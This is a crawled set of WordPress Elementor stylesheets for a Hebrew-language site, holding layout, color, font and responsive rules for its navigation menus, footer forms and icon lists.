/* Start custom CSS for nav-menu, class: .elementor-element-5df6c86 */.sub-menu > li:nth-child(odd) {
  background-color: #dbdde0d9;
}
.sub-menu > li:nth-child(even) {
  background-color: #e8e7e8d9;
}

.elementor-nav-menu > li.menu-item-has-children > ul.sub-menu.elementor-nav-menu--dropdown {
  top: 60px !important;
}

.elementor-nav-menu > li.menu-item-has-children > a .sub-arrow i {
  transform: rotate(90deg);
  transition: transform 0.25s ease;
}

.elementor-nav-menu > li.menu-item-has-children:hover > a .sub-arrow i,
.elementor-nav-menu > li.menu-item-has-children > a[aria-expanded="true"] .sub-arrow i {
  transform: rotate(0deg);
}

.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-menu-toggle {
    margin: 0 !important;
    width: fit-content;
    background-color: transparent;
}

.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-widget-nav-menu .elementor-widget-container {
    align-items: flex-start;
}

.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown {
    background-color: #FFFCFA !important;
}


@media (max-width:767px) {
   .elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown.elementor-nav-menu__container {
    margin-top: 9px;
} 
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-59feb09 */@media (min-width:1024px) {
    .elementor-442 .elementor-element.elementor-element-59feb09 img {
      height: 100px;
      width: auto;
      max-height: 100px;
      object-fit: contain;
    }
}/* End custom CSS */
/* Start custom CSS *//*.elementor-442 {*/
/*    position: fixed;*/
/*    top: 0;*/
/*    z-index: 999;*/
/*    background-color: #FFFCFA;*/
/*    width: 100%;*/
/*}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-145.css?ver=1767254698
body_size: 3721
content:
.elementor-145 .elementor-element.elementor-element-59eca90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-145 .elementor-element.elementor-element-59eca90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-element-populated, .elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-element-populated > .elementor-background-overlay, .elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-a374f53{z-index:999;}.elementor-145 .elementor-element.elementor-element-0f2849f{text-align:right;}.elementor-145 .elementor-element.elementor-element-0f2849f img{width:90px;}.elementor-145 .elementor-element.elementor-element-0f2849f > .elementor-widget-container{margin:0px -5px -30px 0px;}.elementor-145 .elementor-element.elementor-element-12f052d .elementor-heading-title{color:var( --e-global-color-93fe86f );font-family:var( --e-global-typography-4beebcf-font-family ), Sans-serif;font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}.elementor-145 .elementor-element.elementor-element-12f052d > .elementor-widget-container{padding:5px 5px 5px 5px;--e-transform-rotateZ:-2deg;background-color:#32EF62;}.elementor-145 .elementor-element.elementor-element-12f052d{width:auto;max-width:auto;top:35px;}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-12f052d{left:80px;}body.rtl .elementor-145 .elementor-element.elementor-element-12f052d{right:80px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-type-html{padding-bottom:0px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group .elementor-field{color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group .elementor-field, .elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-subgroup label{font-family:"Noto Sans Hebrew", Sans-serif;font-size:14px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#283343;border-width:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-group .elementor-select-wrapper select{background-color:#283343;border-width:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-button{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-145 .elementor-element.elementor-element-8eb06cb .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-button[type="submit"]{background-color:#61CE7000;color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-8eb06cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-8eb06cb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-145 .elementor-element.elementor-element-8eb06cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-8eb06cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-145 .elementor-element.elementor-element-8eb06cb > .elementor-widget-container{padding:5px 90px 5px 40px;background-color:#283343;border-radius:12px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-dd33d29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-0ccc0e3 > .elementor-container{max-width:1400px;}.elementor-145 .elementor-element.elementor-element-0ccc0e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-145 .elementor-element.elementor-element-0ccc0e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-53005ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-53005ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-6166f28 .elementor-heading-title{color:#FFFFFF;font-family:"TelAviv-Brutalist", Sans-serif;}.elementor-145 .elementor-element.elementor-element-6166f28 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu .elementor-item{font-family:"Noto Sans Hebrew", Sans-serif;font-weight:400;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ed6e0b5 );fill:var( --e-global-color-ed6e0b5 );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed .elementor-item:before,
					.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-underline .elementor-item:after,
					 .elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-overline .elementor-item:before,
					 .elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-double-line .elementor-item:before,
					 .elementor-145 .elementor-element.elementor-element-f5a880b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown a, .elementor-145 .elementor-element.elementor-element-f5a880b .elementor-menu-toggle{color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown{background-color:#2D394A;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown .elementor-item, .elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Hebrew", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-3dff3b2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-3dff3b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-399bded .elementor-heading-title{color:var( --e-global-color-ed6e0b5 );font-family:"TelAviv-Brutalist", Sans-serif;}.elementor-145 .elementor-element.elementor-element-399bded > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Hebrew", Sans-serif;font-weight:400;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ed6e0b5 );fill:var( --e-global-color-ed6e0b5 );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed .elementor-item:before,
					.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-underline .elementor-item:after,
					 .elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-overline .elementor-item:before,
					 .elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-double-line .elementor-item:before,
					 .elementor-145 .elementor-element.elementor-element-25a6b9f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown a, .elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-menu-toggle{color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown{background-color:#2D394A;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown .elementor-item, .elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Hebrew", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-db8cc56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-db8cc56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-c6e5cd3 .elementor-heading-title{color:var( --e-global-color-ed6e0b5 );font-family:"TelAviv-Brutalist", Sans-serif;}.elementor-145 .elementor-element.elementor-element-c6e5cd3 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-145 .elementor-element.elementor-element-1c52dc4{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-weight:400;}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-icon i{color:var( --e-global-color-ed6e0b5 );transition:color 0.3s;}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-icon svg{fill:var( --e-global-color-ed6e0b5 );transition:fill 0.3s;}.elementor-145 .elementor-element.elementor-element-10d317f{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-icon{padding-left:0px;}.elementor-145 .elementor-element.elementor-element-10d317f .elementor-icon-list-text{transition:color 0.3s;}.elementor-145 .elementor-element.elementor-element-a097505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-a097505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-71ad3a2{text-align:right;}.elementor-145 .elementor-element.elementor-element-19079e3 .elementor-heading-title{color:#AE9274;font-family:var( --e-global-typography-aa34a42-font-family ), Sans-serif;font-size:var( --e-global-typography-aa34a42-font-size );line-height:var( --e-global-typography-aa34a42-line-height );letter-spacing:var( --e-global-typography-aa34a42-letter-spacing );word-spacing:var( --e-global-typography-aa34a42-word-spacing );}.elementor-145 .elementor-element.elementor-element-19079e3 > .elementor-widget-container{margin:10px 0px 5px 0px;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:5px;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-5px;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group > label, .elementor-145 .elementor-element.elementor-element-550786c .elementor-field-subgroup label{color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group > label{font-family:var( --e-global-typography-4beebcf-font-family ), Sans-serif;font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-type-html{padding-bottom:0px;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group .elementor-field{color:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group .elementor-field, .elementor-145 .elementor-element.elementor-element-550786c .elementor-field-subgroup label{font-family:"Noto Sans Hebrew", Sans-serif;font-size:14px;}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ed6e0b5 );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-button{font-family:"Noto Sans Hebrew", Sans-serif;font-size:29px;}.elementor-145 .elementor-element.elementor-element-550786c .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-button[type="submit"]{background-color:#61CE7000;color:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-550786c .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-button[type="submit"]:hover{color:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-93fe86f );}.elementor-145 .elementor-element.elementor-element-550786c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-145 .elementor-element.elementor-element-550786c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-145 .elementor-element.elementor-element-fe5ec91{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFCFA26;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-145 .elementor-element.elementor-element-fe5ec91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-9c2d8c2{text-align:center;}.elementor-145 .elementor-element.elementor-element-9c2d8c2 .elementor-heading-title{color:var( --e-global-color-ed6e0b5 );font-family:"Noto Sans Hebrew", Sans-serif;font-size:14px;font-weight:500;}.elementor-145:not(.elementor-motion-effects-element-type-background), .elementor-145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D394A;background-position:top center;background-repeat:no-repeat;background-size:cover;}@media(max-width:1024px){.elementor-145 .elementor-element.elementor-element-a374f53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-12f052d .elementor-heading-title{font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}.elementor-145 .elementor-element.elementor-element-0ccc0e3{padding:60px 20px 60px 20px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-145 .elementor-element.elementor-element-db8cc56 > .elementor-element-populated{margin:80px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-1c52dc4{font-size:14px;}.elementor-145 .elementor-element.elementor-element-1c52dc4 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-a097505 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-19079e3 .elementor-heading-title{font-size:var( --e-global-typography-aa34a42-font-size );line-height:var( --e-global-typography-aa34a42-line-height );letter-spacing:var( --e-global-typography-aa34a42-letter-spacing );word-spacing:var( --e-global-typography-aa34a42-word-spacing );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group > label{font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}}@media(max-width:767px){.elementor-145 .elementor-element.elementor-element-12f052d .elementor-heading-title{font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}.elementor-145 .elementor-element.elementor-element-0ccc0e3{padding:60px 16px 60px 16px;}.elementor-145 .elementor-element.elementor-element-53005ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-145 .elementor-element.elementor-element-f5a880b .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-145 .elementor-element.elementor-element-3dff3b2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-145 .elementor-element.elementor-element-3dff3b2 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-145 .elementor-element.elementor-element-25a6b9f .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-145 .elementor-element.elementor-element-db8cc56 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-a097505 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-19079e3 .elementor-heading-title{font-size:var( --e-global-typography-aa34a42-font-size );line-height:var( --e-global-typography-aa34a42-line-height );letter-spacing:var( --e-global-typography-aa34a42-letter-spacing );word-spacing:var( --e-global-typography-aa34a42-word-spacing );}.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-group > label{font-size:var( --e-global-typography-4beebcf-font-size );line-height:var( --e-global-typography-4beebcf-line-height );letter-spacing:var( --e-global-typography-4beebcf-letter-spacing );word-spacing:var( --e-global-typography-4beebcf-word-spacing );}}@media(min-width:768px){.elementor-145 .elementor-element.elementor-element-53005ac{width:30%;}.elementor-145 .elementor-element.elementor-element-3dff3b2{width:30%;}.elementor-145 .elementor-element.elementor-element-db8cc56{width:19.963%;}.elementor-145 .elementor-element.elementor-element-a097505{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-145 .elementor-element.elementor-element-53005ac{width:50%;}.elementor-145 .elementor-element.elementor-element-3dff3b2{width:50%;}.elementor-145 .elementor-element.elementor-element-db8cc56{width:50%;}.elementor-145 .elementor-element.elementor-element-a097505{width:50%;}}/* Start custom CSS for image, class: .elementor-element-0f2849f */.elementor-145 .elementor-element.elementor-element-0f2849f img {
    position: relative;
    z-index: 1;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-8eb06cb */.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-type-submit {
    position: absolute;
    left: 10px;
    top: 3px;
    width: fit-content;
}

.elementor-145 .elementor-element.elementor-element-8eb06cb .elementor-field-type-submit button {
    padding: 0;
}

.elementor-145 .elementor-element.elementor-element-8eb06cb input {
    text-align: right;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-a374f53 */.elementor-145 .elementor-element.elementor-element-a374f53 {
    position: fixed;
    right: 0;
    bottom: 0;
    width: 550px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f5a880b */.elementor-145 .elementor-element.elementor-element-f5a880b ul{
    display: flex;
    flex-wrap: wrap;
}

.elementor-145 .elementor-element.elementor-element-f5a880b ul li {
    min-width: 170px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-25a6b9f */.elementor-145 .elementor-element.elementor-element-25a6b9f ul{
    display: flex;
    flex-wrap: wrap;
}

.elementor-145 .elementor-element.elementor-element-25a6b9f ul li {
    min-width: 170px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-550786c */.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-type-submit {
    position: absolute;
    left: 0;
    top: -.3rem;
    width: fit-content;
}

.elementor-145 .elementor-element.elementor-element-550786c label {
    font-size: 12px !important;
    
}
.elementor-145 .elementor-element.elementor-element-550786c .elementor-field-option {
    display: flex;
    align-items: flex-start;
    gap: 5px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9c2d8c2 */.elementor-145 .elementor-element.elementor-element-9c2d8c2 {
    direction: ltr;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-1485.css?ver=1767254737
body_size: 546
content:
